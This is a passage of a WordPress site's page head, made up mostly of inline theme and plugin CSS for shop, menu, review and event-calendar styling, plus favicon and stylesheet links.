<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halmalki.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalmalki.sa%2F9926%2F&#038;format=xml" />
<style class="mh_reviews_custmoizer_css" type="text/css">
.mh_reviews_overall_percent .mh-reviews-meta .mh-reviews-meta-score-content {background-color:#f4c500; color:#ffffff;}
.mh-reviews-meta .mh-reviews-meta-score-bg{ background-color: rgba(244, 197, 0, 0.2);}
.mh-reviews-meta .mh-reviews-meta-score-star, .mh-reviews-meta .mh-reviews-star-rating{ color:#f4c500;}
.mh-reviews-meta .mh-reviews-meta-score{color:#ffffff;}
.mh-reviews-star-rating, .mh-reviews-star-rating, .mh-reviews-meta-score-star{ color: #f4c500; }
.mh-review-features .mh-score-bar {background-color:#f4c500; color:#ffffff;}
.mh-review-features .mh-score-bar-bg{ background-color: rgba(244, 197, 0, 0.2);}
.mh-reviews-box{ background-color:#f8f8f8; color:#444444;}
</style><style class="mh_shop_custmoizer_css" type="text/css">
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button{
background: #bc0077!important;
}

.woocommerce-message,
.woocommerce-info{
background: #bc0077!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #bc0077;
}

.woocommerce div.product span.price,
.woocommerce-page div.product span.price,
.woocommerce #content div.product span.price,
.woocommerce-page #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.entry-summary p.price ins{
    color: #666666!important;
  }

  
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{
color: #bc0077!important;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
color: #666666!important;
}

nav.woocommerce-MyAccount-navigation ul li.is-active,
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{
border-color: #bc0077;
}
  
.header-container .woocommerce.widget_shopping_cart{ color: #666666!important; background: #ffffff!important; }
	.woocommerce span.onsale, .woocommerce-page span.onsale{ color: #ffffff!important; background: #f6653c!important; }
		.woocommerce .mh_overlay, .woocommerce-page .mh_overlay{background:#ffffff!important; background: rgba(255, 255, 255, .9)!important; border-color: #e5e5e5!important;}
	  .woocommerce .mh_overlay:before, .woocommerce-page .mh_overlay:before{
    color: #bc0077;
  }
  #review_form  .comment-reply-title{
    color: #444444;
}
.woocommerce-tabs ul.tabs{
  color: #666666;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{
    background-color: #666666;
}
</style>
<style class="mh_custmoizer_css" type="text/css">
a,
.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.nav-single a,
.product_meta a{
    color: #bc0077;
}
body{
    color: #666666;
}
.widget_text a,
.mh-the-content a{
  color: #666666;
  border-bottom-color: #666666;
}

.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.link_style_fx .widget_text a{
  border-bottom-color: #666666;
}
.link_style_fx .mh-the-content a:hover,
.link_style_hover .mh-the-content a:hover,
.link_style_fx .widget_text a:hover,
.link_style_hover .widget_text a:hover{
  color: #bc0077;
  border-bottom-color: #bc0077;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444444;
}
.entry-content tr th,
.entry-content thead th{
    color: #444444;
}
.mhc_blurb a .mhc_blurb_content p {
    color: #666666;
}

.mhc_widget:not(.widget_text) a {
    color: #666666!important;
}

.widgettitle {
    color: #bc0077;
}

.mh_widget_title_style_line .widgettitle,
.mh_widget_title_style_border .widgettitle,
.mh_widget_title_style_smallborder .widgettitle {
    border-color: #bc0077;
}

.mh_widget_title_style_box .widgettitle,
.mh_widget_title_style_arrow .widgettitle {
    background-color: #444444;
}

.mh_widget_title_style_arrow .widgettitle:after {
    border-top-color: #444444;
}

body {
	background-color: }
  @media only screen and (min-width: 981px) {	.mh_logo{
		float: right;
	}
  .mh_extra_logo {
		float: left;
	}
	  }   @media only screen and (max-width: 980px) {
	.mh_logo{
		float: right;
		line-height: 40px;
	}
	.mh_extra_logo {
		float: left;
	}
	#main-header .header-name,
	#main-header .header-tagline{
		line-height: normal;
	}
	
  } 
.mhc_counter_amount,
.mhc_pricing_default .mhc_featured_table .mhc_pricing_heading,
.mh_quote_content,
.mh_link_content,
.mh_audio_content {
    background-color: #bc0077;
}


#main-header,
#main-header .nav li ul,
.mh-search-form,
.mobile-menu-sticky-icon{
    background-color: #ffffff;
}


#top-header,
#mh-secondary-nav li ul,
#mh-secondary-nav li.mega-menu ul,
#mh-secondary-nav li.no-mega-menu ul {
    background-color: #bc0077;
}
.mh-app-nav {
	background-color: #f4f4f4;
}
#top-menu > li.mhc-menu-highlight,
.fullwidth-menu > li.mhc-menu-highlight,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
#top-menu > li.current-menu-ancestor.mhc-menu-highlight,
#top-menu > li.current-menu-item.mhc-menu-highlight,
.bottom-nav > li.mhc-menu-highlight,
.mh-top-cta-button.mh-cta-button-solid a{
    background-color: #bc0077!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  border: 1px solid  #bc0077!important;
  color: #bc0077!important;
}
#top-menu > li.mhc-menu-highlight > a,
.fullwidth-menu > li.mhc-menu-highlight > a,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight > a,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
.bottom-nav > li.mhc-menu-highlight > a,
.mh-top-cta-button.mh-cta-button-solid a{
    color: #ffffff!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  background-color: #ffffff!important;
}
.mhc_filterable_portfolio .mhc_portfolio_filters li a span,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh-tags .tag-links a,
.bbp-topic-tags a,
.nav li a em,
.menu li a em,
.mh_adjust_bg,
.edd-submit.button.gray{
    background: #bc0077!important;
}
.mh-social-accent-color.mh-social-solid-color li{
    background-color: #bc0077;
}

.comment-reply-link,
#cancel-comment-reply-link,
.form-submit input,
.mhc_pricing_default .mhc_sum,
.mhc_pricing li a,
.mhc_pricing_default .mhc_pricing_table_button.mhc_button_transparent,
.mh-loveit-container .mh-loveit.loved.mh_share_accent .icon-icon_heart,
.mh_password_protected_form .mh_submit_button,
.bbp-submit-wrapper button.button,
.mh_widget_info_inner p i,
button.mhc_search_bar_submit i,
.mh-social-accent-color li a,
.search-form-button-icon{
    color: #bc0077!important;
}

#main-header .header-name{
  color: #bc0077;
}
#main-header .header-tagline{
    color: #666666;
}


  
.mhc_widget li a:hover,
.mhc_bg_layout_light .mhc_promo_button.mhc_transify,
.mhc_bg_layout_light .mhc_more_button,
.mhc_filterable_portfolio .mhc_portfolio_filters li a.active,
.mhc_filterable_portfolio .mhc_portofolio_pagination ul li a.active,
.mhc_gallery .mhc_gallery_pagination ul li a.active,
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.mhc_contact_submit.mhc_button_transparent,
.mhc_wpcf7_transparent .wpcf7-form input[type="submit"],
.mhc_bg_layout_light .mhc_newsletter_button,
.mhc_bg_layout_light .mhc_mailpoet_form .wysija-submit,
.bbp-topics-front ul.super-sticky:after,
.bbp-topics ul.super-sticky:after,
.bbp-topics ul.sticky:after,
.bbp-forum-content ul.sticky:after {
    color: #bc0077!important;
}

blockquote,
.footer-widget li:before,
.mhc_pricing_default .mhc_pricing li:before,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh_password_protected_form .mh_submit_button,
#bbpress-forums .bbp-forums-list,
.bbp-topics-front ul.super-sticky,
#bbpress-forums li.bbp-body ul.topic.super-sticky,
#bbpress-forums li.bbp-body ul.topic.sticky,
.bbp-forum-content ul.sticky,
.mhc_pricing_neon .mhc_featured_table,
.mh-social-accent-color li,
.mhc_contact_submit_message,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:focus,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:active{
    border-color: #bc0077;
}

#bbpress-forums .hentry div.bbp-reply-content:before,
#bbpress-forums .hentry div.bbp-topic-content:before {
    border-right-color: #bc0077;
}

.rtl #bbpress-forums .hentry div.bbp-reply-content:before,
.rtl #bbpress-forums .hentry div.bbp-topic-content:before {
    border-left-color: #bc0077;
    border-right-color: transparent;
}

#main-footer {
    background-color: #383838;
}

#footer-bottom {
    background-color: #1b1b1b;
}

.footer-widget {
    color: #ffffff;
}

.footer-widget a,
.bottom-nav a,
#footer-widgets .footer-widget li a {
    color: #ffffff!important;
}

.footer-widget h4.title {
    color: #bc0077;
}

.mh_widget_title_style_line .footer-widget h4.title,
.mh_widget_title_style_border .footer-widget h4.title,
.mh_widget_title_style_smallborder .footer-widget h4.title {
    border-color: #bc0077;
}

.mh_widget_title_style_box .footer-widget h4.title,
.mh_widget_title_style_arrow .footer-widget h4.title {
    background-color: #ffffff;
}

.mh_widget_title_style_arrow .footer-widget h4.title::after {
    border-top-color: #ffffff;
}

#footer-info {
    color: #5c5a5a;
}

#footer-info a {
    color: #747474;
}

#top-menu a,
.mh-top-cta-text a{
    color: #666666;
}

#mh-top-navigation .mh_search_icon,
#mh-top-navigation .mh_top_cta_icon,
#mh-top-navigation .mh-cart-icon,
#mh-top-navigation .mh-cart-count{
    color: rgba(0, 0, 0, 0.4)!important;
}

.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:after,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:before,
.mobile-menu-sticky-icon  .sandwich-inner,
.mobile-menu-sticky-icon  .sandwich-inner:after,
.mobile-menu-sticky-icon  .sandwich-inner:before{
    background-color: rgba(0, 0, 0, 0.4)!important;
}

#top-menu > li.current-menu-ancestor > a,
#top-menu > li.current-menu-item > a,
.mh_nav_text_color_light #top-menu li.current-menu-ancestor > a,
.mh_nav_text_color_light .mh_nav_text_color_light #top-menu li.current-menu-item > a {
    color: #bc0077;
}

#top-menu > li.current-menu-ancestor,
#top-menu > li.current-menu-item {
	background-color: transparent !important;
}
  @media only screen and (max-width: 980px) {

	#mh-secondary-nav {
		display: none;
	}
	#top-header .mh-social-icons {
		display: none;
	}
	.mh_extra_logo {
		display: none;
	}
	.mhc_scroll_top {
		display: none !important;
	}
	.mh-top-cta-1 {
		display: none;
	}
	.mh-top-cta-2 {
		display: none;
	}
	.mh_fixed_top.mh_secondary_nav_above #page-container {
		padding-top: 0 !important;
	}
	.mh_fixed_top.mh_secondary_nav_above #main-header{
		top: 0 !important;
	}
  } .mh_quick_form .mh_quick_item_contact .mh_quick_form_button,
.mh_quick_form .mh_quick_form_inner .mhc_contact_submit{
    background-color: #bc0077 !important;
    border-color: #bc0077 !important;
}
@media only screen and (min-width: 981px) {
	#mh-top-navigation .mobile-menu-trigger-icon,
  .mh_vertical_nav #main-header .mobile-menu-trigger-icon,
  .mobile-menu-sticky-icon{
		display: none !important;
	}
}
@media only screen and (max-width: 980px) {
  #main-header #mh_top_search {
   display: none !important;
}
}

.mh_share .mh_share_accent li {
    border-color: #bc0077;
}
.mh_share .mh_share_accent.mh_share_border li span,
.mh_share .mh_share_accent.mh_share_border li i {
    color: #bc0077;
}
.mh_share .mh_share_accent.mh_share_solid li {
    background-color: #bc0077;
}
.mh_share .mh_share_accent.mh_share_solid li span,
.mh_share .mh_share_accent.mh_share_solid li i {
    color: #ffffff;
}
#mh-main-area h1, #mh-main-area h2, #mh-main-area h3, #mh-main-area h4, #mh-main-area h5, #mh-main-area h6 {  }@media only screen and (min-width: 981px) {
#top-menu > li > a,
.mh-top-cta.mh-top-cta-text{
	font-size: 14px;
}
#top-menu li li a,
#main-header .mh-cart-container h2 {
	font-size: 14px;
}

#top-menu li li .mhc-menu-desc,
#main-header .mh-cart-container {
	font-size: 12px;
}
#top-header #mh-info,
#mh-secondary-nav li li a,
#mh-secondary-nav li a,
#top-header .mh-cart-container h2 {
	font-size: 13px;
}

#top-header .mhc-menu-desc,
#top-header .mh-cart-container {
	font-size: 11px;
}
.app-nav {
	font-size: 14px;
}

.app-nav .mhc-menu-desc {
	font-size: 12px;
}
#top-menu a, #top-menu h3, .mh-top-cta a, #main-header .mh-cart-container h2 {  }#main-header .header-name { font-weight: bold; }} /*min-width: 981px*/
@media only screen and (max-width: 980px) {
.app-nav {
	font-size: 14px;
}
.app-nav .mhc-menu-desc {
	font-size: 12px;
}
}/*max-width: 980px*/   
.um a.um-link,
.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color,
.um-profile.um .um-profile-headericon a:hover, .um-profile.um .um-profile-edit-a.active
{
color: #bc0077!important;
}
.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-finish-upload,
.um-modal-btn,
.um-request-button,
.um-modal-header,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover,
.um .um-button,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um input[type=submit]:disabled:hover
{
background:  #bc0077!important;
}
  

/*Customizer Custom CSS*/
</style><style class="mh_font_css">body, input, textarea, select, .single_add_to_cart_button .button, .mhc_newsletter_form p input, .mfp-close, .mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close, .orderby, .widget_search #searchsubmit, .mh-reviews-meta-score, #top-header, #top-header h3, .mh-app-nav, .mh-app-nav h3, #mh-footer-nav, #mh-footer-nav h3, #footer-bottom { font-family: Tahoma, Geneva, sans-serif; }h1, h2, h3, h4, h5, h6, #main-header .header-name, .mhc_pricing_menus_item_title, .mhc_pricing_menus_item_price, .mhc_currency_sign, .mhc_testimonial_author, .mhc_testimonials_slide_author, .mh_quote_content blockquote, span.fn, span.fn a, #main-header .header-tagline, .mh-font-heading, .postnav-title, ul.post_share_footer.mh_share_name_icon li a .post_share_item_title, .header-font-family, #review_form .comment-reply-title, #top-menu li .menu-item-link, #top-menu .megamenu-title, #top-menu h3, .mh-top-cta a { font-family: 'Noto Kufi Arabic', Tahoma, Geneva, sans-serif; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link id="fontawesome-css" rel="stylesheet" href="https://halmalki.sa/wp-content/plugins/mh-more-icons/assets/css/fontawesome.css" type="text/css" media="all" /><link id="linearicons-css" rel="stylesheet" href="https://halmalki.sa/wp-content/plugins/mh-more-icons/assets/css/linearicons.css" type="text/css" media="all" /><link rel="icon" href="https://halmalki.sa/wp-content/uploads/2021/10/cropped-Hamed-Almalki-2-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halmalki.sa/wp-content/uploads/2021/10/cropped-Hamed-Almalki-2-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halmalki.sa/wp-content/uploads/2021/10/cropped-Hamed-Almalki-2-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halmalki.sa/wp-content/uploads/2021/10/cropped-Hamed-Almalki-2-scaled-1-270x270.jpg" />
<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #bc0077}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #bc0077;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #bc0077;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, 